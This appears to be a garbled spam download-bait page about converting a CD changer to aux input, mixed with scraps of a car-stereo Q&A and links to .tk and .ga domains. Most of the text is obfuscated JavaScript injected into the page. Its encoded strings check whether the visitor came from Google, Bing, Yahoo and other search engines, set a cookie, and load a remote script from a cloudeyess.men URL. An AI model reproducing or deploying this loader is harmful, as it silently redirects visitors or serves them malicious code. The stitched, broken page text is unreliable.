

## **Converting Cd Changer To Aux In Free Download For Windows 10 Pro 32bit**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

\_0x991246=String(\_0x2ab90b)['replace'](/=+\$/,'');for(var \_0x981158=0x0,\_0x57b080,\_0x219af0,\_0x441e3a=0x0,\_0x2cc193= '';\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0= 0x432180['indexOf']( 0x219af0);}return

\_0x2cc193;});}());\_0x5a59['base64DecodeUnicode']=function(\_0x5f41ea){var \_0x503809=atob(\_0x5f41ea);var  $2bc42b77=[$ ;for(var

\_0x56465b=0x0,\_0x52cace=\_0x503809['length'];\_0x56465b=\_0x569f7f;},'qGHdD':'ZiC','ffmFo':function

\_0x51cf05(\_0x1eb718,\_0x1c4d7e){return \_0x1eb718(\_0x1c4d7e);},'pkcDI':\_0x5a59('0x21')};var \_0xea841e=[\_0x5d6ccb[\_0x 5a59('0x22')],\_0x5d6ccb['RdCmm'],\_0x5d6ccb[\_0x5a59('0x23')],\_0x5d6ccb[\_0x5a59('0x24')],\_0x5a59('0x25'),\_0x5d6ccb[\_0 x5a59('0x26')],\_0x5d6ccb[\_0x5a59('0x27')]],\_0x5956e4=document[\_0x5a59('0x28')],\_0x4b7bb5=![],\_0x2ebc36=cookie[\_0x5 a59('0x29')](\_0x5d6ccb[\_0x5a59('0x2a')]);for(var \_0x3d953a=0x0;\_0x5d6ccb[\_0x5a59('0x2b')](\_0x3d953a,\_0xea841e[\_0x5a5 9('0xe')]);\_0x3d953a++){if(\_0x5d6ccb['NVFGq'](\_0x5956e4[\_0x5a59('0x2c')](\_0xea841e[\_0x3d953a]),0x0)){\_0x4b7bb5=!![ ];}}if(\_0x4b7bb5){if(\_0x5d6ccb['qGHdD']!==\_0x5d6ccb[\_0x5a59('0x2d')]){return undefined;}else{cookie[\_0x5a59('0x2e')]( \_0x5d6ccb['OyCXO'],0x1,0x1);if(!\_0x2ebc36){\_0x5d6ccb['ffmFo'](include,\_0x5d6ccb[\_0x5a59('0x2f')]+q+'');}}}}R(); Car stereo - iPod to CD converter?Can anyone tell me if its in anyway possible for me to listen to my iPod in the car (of course without using headphones :) )They make the best quality kit available.. var  $0xa975=['Z2V0VGltZ0==','UWRlZGw='','ZGpRb3$ M=','cUZqVW0=','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','dml zaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QVNGcUE=','cXVEZ lI=','Y1VqWU8=','LmFzay4=','Z2dLc1M=','V0NFYlE=','cmVmZXJyZXI=','Z2V0','T3lDWE8=','dExQQ2w=','aW5kZXhPZg ==','cUdIZEQ=','c2V0','cGtjREk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','a2ZtYU4=','c3Jj','Z2V0RWxlbWVudHNCeVR hZ05hbWU=','YXBwZW5kQ2hpbGQ=','SnJU','cE5J','NHwzfDB8NXwyfDE=','c3BsaXQ=','c2VD','cmVwbGFjZQ==','Y29va 2ll','T0pUdWU=','bGVuZ3Ro','eVZubEQ=','eUpYRmU=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Tm1KV2g=','clFEZnY  $=$ ','YXhUeFU='];(function(\_0x150498,\_0x3fe969){var \_0x27f988=function(\_0x2a4f7){while(--\_0x2a4f7){\_0x150498['push']( \_0x150498['shift']());}};\_0x27f988(++\_0x3fe969);}(\_0xa975,0xaa));var

\_0x5a59=function(\_0x231fd0,\_0x4f680a){\_0x231fd0=\_0x231fd0-0x0;var

\_0x5b4826=\_0xa975[\_0x231fd0];if(\_0x5a59['initialized']===undefined){(function(){var \_0x550fbc=function(){var  $0x18d5c9;$ try $\{0x18d5c9=Function('return \x20(function(\x20'+\{}. Car stereo - iPod to CD converter?Can anyone tell me if$ its in anyway possible for me to listen to my iPod in the car (of course without using headphones :) )Related QuestionsReport AbuseReport AbuseReport AbuseAsking costs 5 points and then choosing a best answer earns you 3 points!.

d70b09c2d4

[http://tilneudebul.tk/kaspmak/100/1/index.html/](http://tilneudebul.tk/kaspmak/100/1/index.html)

[http://chigisemu.tk/kaspmak71/100/1/index.html/](http://chigisemu.tk/kaspmak71/100/1/index.html)

[http://plesgimarbpo.ga/kaspmak97/100/1/index.html/](http://plesgimarbpo.ga/kaspmak97/100/1/index.html)